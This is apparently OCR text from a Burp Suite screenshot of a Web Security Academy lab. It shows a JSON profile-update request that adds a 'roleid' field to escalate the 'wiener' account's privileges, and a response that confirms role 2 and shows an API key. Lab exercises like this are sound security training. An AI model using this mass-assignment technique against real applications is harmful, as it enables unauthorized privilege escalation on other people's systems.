 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Professional v2023.3.1 - Temporary Proje...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Set
Learn Handy Collaborator Autorize AutoRepeater
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0a920052048fa18f817f8e0600f800a7.web-security-aca... HTTP/2
Request
Pretty Raw He \n
"Google Chrome";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a920052048fa18f817f8e0600f800a7.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a920052048fa18f817f8e0600f800a7.web-security-ac
ademy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"email":"s4343@qq.com",
"roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 116
6
7 {
8 "username":"wiener",
9 "email":"s4343@qq.com",
10 "apikey":"HzCLpfwwkaSofpZA4GNE1u0fW6iX6MZ4",
11 "roleid":2
12 }